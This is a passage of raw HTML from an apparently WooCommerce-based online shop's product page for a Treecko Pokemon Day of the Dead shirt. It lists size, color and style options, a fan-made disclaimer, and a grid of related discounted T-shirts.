#text-4037154489 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-362867153" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-1601627867 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-1601627867 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-814792611">


	<div id="col-68017217" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Green, Jade, Navi Blue, NavyBlue, Red, RoyalBlue, SportGrey, White, Yellow</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2XL, 3XL, 4XL, 5XL, L, M, S, XL</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='98166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-314957969" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HABIT020123497</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/day-of-the-dead/" rel="tag">Day of the Dead</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/pokemon-shirt/" rel="tag">Pokemon Shirt</a>, <a href="https://merchaz.com/product-tag/treecko-shirt/" rel="tag">Treecko Shirt</a></span>
	
</div>



		</div>
				
<style>
#col-314957969 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-1949531611">


	<div id="col-364587568" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-605136 status-publish instock product_cat-trending has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/top-future-marine-biologist-ocean-life-biology-t-shirt/" aria-label="Top Future Marine Biologist Ocean Life Biology T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Top Future Marine Biologist Ocean Life Biology T-Shirt featuring ocean-themed graphics and a vibrant design for enthusiasts." decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2025/03/HOHdtcQO-top-future-marine-biologist-ocean-life-biology-t-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/top-future-marine-biologist-ocean-life-biology-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Top Future Marine Biologist Ocean Life Biology T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-139918 status-publish instock product_cat-funny product_tag-morgue-shirt product_tag-stars-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-morgue-stars-shirt/" aria-label="Funny Morgue Stars Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/JtTVtniv-funny-morgue-stars-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Morgue Stars Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/JtTVtniv-funny-morgue-stars-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-morgue-stars-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-morgue-stars-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-morgue-stars-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-morgue-stars-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/funny-morgue-stars-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-morgue-stars-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Morgue Stars Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-225460 status-publish instock product_cat-trending product_tag-heart-shirt product_tag-jesus product_tag-mens product_tag-nursing product_tag-trending product_tag-veins product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt/" aria-label="Awesome Nursing In My Veins Jesus In My Heart Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/NDUIKi1a-awesome-nursing-in-my-veins-jesus-in-my-heart-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Nursing In My Veins Jesus In My Heart Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/NDUIKi1a-awesome-nursing-in-my-veins-jesus-in-my-heart-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/awesome-nursing-in-my-veins-jesus-in-my-heart-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Nursing In My Veins Jesus In My Heart Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-399379 status-publish last instock product_cat-trending product_tag-awareness-shirt product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-heart-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt/" aria-label="Perfect I Am His Voice He Is My Heart Autism Awareness Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/54uCcsjQ-perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Perfect I Am His Voice He Is My Heart Autism Awareness Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/54uCcsjQ-perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/perfect-i-am-his-voice-he-is-my-heart-autism-awareness-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Perfect I Am His Voice He Is My Heart Autism Awareness Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-208614 status-publish first instock product_cat-trending product_tag-find-shirt product_tag-forest-shirt product_tag-mind-shirt product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" aria-label="Pro Mushroom Into The Forest I Go To Lose My Mind And Find My Soul Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/CEzKBnWb-pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pro Mushroom Into The Forest I Go To Lose My Mind And Find My Soul Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/CEzKBnWb-pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pro-mushroom-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pro Mushroom Into The Forest I Go To Lose My Mind And Find My Soul Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-299185 status-publish instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-meat-shirt product_tag-mens-tank-top product_tag-smoke-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt/" aria-label="Pretty That’s What I Do I Smoke Meat And I Know Things Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/u0n8Tfo2-pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pretty That’s What I Do I Smoke Meat And I Know Things Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/u0n8Tfo2-pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pretty-thats-what-i-do-i-smoke-meat-and-i-know-things-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pretty That’s What I Do I Smoke Meat And I Know Things Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-357310 status-publish instock product_cat-christmas product_tag-family-shirt product_tag-merry-christmas-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-williams-family-gift-merry-christmas-2020-shirt/" aria-label="Nice Williams Family Gift Merry Christmas 2020 Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/YrzSMp9r-nice-williams-family-gift-merry-christmas-2020-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Williams Family Gift Merry Christmas 2020 Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/YrzSMp9r-nice-williams-family-gift-merry-christmas-2020-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-williams-family-gift-merry-christmas-2020-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-williams-family-gift-merry-christmas-2020-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-williams-family-gift-merry-christmas-2020-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-williams-family-gift-merry-christmas-2020-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-williams-family-gift-merry-christmas-2020-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-williams-family-gift-merry-christmas-2020-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Williams Family Gift Merry Christmas 2020 Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-568699 status-publish instock product_cat-trending product_tag-francis-shirt product_tag-lighten-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/top-lighten-up-francis-shirt-2/" aria-label="Top Lighten Up Francis Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/c9cev79z-top-lighten-up-francis-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Top Lighten Up Francis Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/c9cev79z-top-lighten-up-francis-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/top-lighten-up-francis-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/top-lighten-up-francis-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/top-lighten-up-francis-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/top-lighten-up-francis-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/top-lighten-up-francis-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/top-lighten-up-francis-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Top Lighten Up Francis Shirt</a></p></div><div class="price-wrapper">
